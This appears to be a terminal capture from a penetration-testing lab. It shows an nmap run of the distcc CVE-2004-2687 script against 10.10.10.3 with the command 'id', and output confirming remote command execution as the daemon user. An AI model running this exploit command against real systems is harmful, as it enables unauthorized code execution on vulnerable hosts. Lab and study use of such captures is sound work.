 ~ ~ sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='id'"
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 15:03 CET
Nmap scan report for 10.10.10.3
Host is up (0.098s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_      https://distcc.github.io/security.html

Nmap done: 1 IP address (1 host up) scanned in 1.39 seconds

~ ~
archli